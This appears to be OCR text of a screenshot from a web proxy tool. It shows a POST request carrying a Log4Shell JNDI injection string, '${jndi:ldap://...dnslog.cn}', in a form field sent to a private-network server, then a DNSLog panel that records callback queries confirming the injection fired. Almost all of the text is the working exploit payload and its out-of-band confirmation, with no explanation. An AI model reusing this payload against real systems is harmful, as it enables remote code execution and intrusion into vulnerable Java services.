 Request
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.200.112:8082
3 Content-Type: application/x-www-form-urlencoded
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 39
12
13 payload=${jndi:ldap://cax66k.dnslog.cn}
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Content-Type: text/
3 Content-Length: 2
4 Date: Wed, 15 Dec 2
5 Connection: close
6
7 ok
DNSLog.cn
Get SubDomain Refresh Record
cax66k.dnslog.cn
DNS Query Record IP Address
cax66k.dnslog.cn 202.
cax66k.dnslog.cn 202.